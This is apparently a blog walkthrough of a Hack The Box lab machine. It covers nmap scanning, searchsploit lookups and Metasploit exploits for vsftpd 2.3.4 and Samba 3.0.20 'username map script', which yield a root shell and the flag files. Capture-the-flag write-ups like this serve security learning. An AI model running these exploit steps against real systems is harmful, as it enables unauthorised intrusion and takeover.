- In a new terminal window, run
nmap -sV -O -F --version-light 10.10.10.3

- Another option is to open Zenmap and run a port scan on the same IP (to see just the information on the ports, you can go to the Ports/Hosts tab)
- Zenmap is a program that does a really good job at visualizing and breaking down
nmapcommands into digestible bites
- Zenmap is a program that does a really good job at visualizing and breaking down


- Now there a a LOT of different ways to use
nmap, and being that I’m still learning you are going to be seeing a lot of different versions, but I will do my best to explain what each version does. The two versions used here I got from other tutorials and show different levels of detail when port scanning.- The first version we used was
nmap -sV -O -F --version-light 10.10.10.3-sV: Probes open ports to determine service/version info-O: Enable OS detection-F: Fast mode, scans fewer ports than the default scan--version-light: Limit to most likely probes
- The second version used (as seen in Zenmap)
-A: Enable OS detection, version detection, script scanning, and traceroute-v: Increase verbosity level (how detailed the process and results are)
- The first version we used was
- You’ll find that there are 4 available ports with different services running on them (21, 22, 139, 445)
- Port 21 shows vsftpd 2.3.4, let’s check if there are any known vulnerabilities
- Run command
searchsploit vsftpd 2.3.4- What this does is search for any Common Vulnerability and Exploits (CVE) and returns the name and location of the exploit in Kali

- You’ll see that there is one vulnerability, a “Backdoor Command Execution”
- We can try and use this vulnerability with Metasploit
- Metasploit is a very nifty software that has a bunch of CVE exploits saved that can be run automatically
- Open Metasploit and use the command
search vsftpd 2.3.4

- You’ll see 4 different options, and the fourth one will be our “Backdoor Command Execution” exploit
- Copy the address and run
use exploit/unix/ftp/vsftpd_234_backdoor - Type
show optionsand we’ll see that we need to set RHOSTS to the desired IP

- Do
set rhost 10.10.10.3 - If we do
show optionsagain, then we’ll see its set and can typerun- What this does is tell Metalsploit where to direct the exploit

- After a little bit, we’ll get a message saying, “Exploit completed, but no session was created”, meaning that the exploit was attempted but didn’t’ work (if we do some research, it turns out that this exploit had since been fixed which is why our attempt failed)

- Let’s continue to check the other option on port 139, Samba
- Run
search Samba 3.0.20(which we know from our port scan) and we see two results.

- We’re going to want to focus on the first result, "‘Username map script’ Command Execution"
- We search that vulnerability in Metasploit with
searchsploit Samba 3.0.20

- We got a lot more options this time, but if we scroll through we see that option 15 is our “username map script” Command Execution vulnerability and copy the address and run
use exploit/multi/samba/usermap_script - Again we look at the settings and change the RHOSTS to our IP with show options and
set rhost 10.10.10.3and then we’re good torun

- Chances are (unless you set it up before), you’ll get the same message from when we ran the vsftpd 2.3.4 exploit “Exploit completed, but no session was created”, but if you run
show optionsagain, you’ll see a new section

- Now we have an LHOST and LPORT section, but the natural LHOST is not what we want because HTB gives us our own local IP for when we are on its VPN. You can find yours in the Access settings on the HTB website

- Run
set lhost yourHtbIpand then tryrunagain - You should see some new messages and after a few seconds one that says, “Command shell session 1 opened”, and we’re in!

- Now that we have a shell, we can check what kind of privileges we have with
whoami

- Turns out we are already in as the root user! Now all we need to do is find the password hashes under user.txt and root.txt
- From here we have the option of either digging around in all the files and directories for what we want, or we can use this command
find / -type f -name “nameOfFile”where nameOfFile will be replaced with user.txt and root.txt- This command will return the file address of whatever file you put in place of “nameOfFile”. We know what to search for because HTB machines often store the user and root hashes in files named user.txt and root.txt

- Once we find the locations of the two files, we can just run
cat fileAddresswhere fileAddress is what we got with the find command - Take those hashes and submit them on your HTB account and get the points!




Please share using the links if you enjoyed!